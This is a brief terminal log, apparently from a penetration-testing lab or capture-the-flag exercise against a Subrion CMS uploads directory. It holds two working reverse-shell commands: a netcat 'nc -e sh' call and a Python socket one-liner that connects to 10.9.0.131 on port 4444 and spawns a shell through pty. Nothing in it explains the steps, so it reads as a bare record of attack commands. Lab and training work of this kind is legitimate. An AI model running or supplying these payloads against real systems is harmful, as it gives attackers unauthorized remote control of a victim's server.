 $ pwd
/var/www/html/subrion/uploads
$ nc -e sh 10.9.0.131 4444
$ whereis python
python: /usr/bin/python2.7 /usr/bin/python /usr/bin/python3.5 /usr/bin/python3.5m /usr/lib/python2.7 /usr/lib/python3.5 /etc/python2.7 /etc/pytho
n /etc/python3.5 /usr/local/lib/python2.7 /usr/local/lib/python3.5 /usr/share/python /usr/share/man/man1/python.1.gz
$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.0.131",4444));os.dup2(s.fileno(),0)
; os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'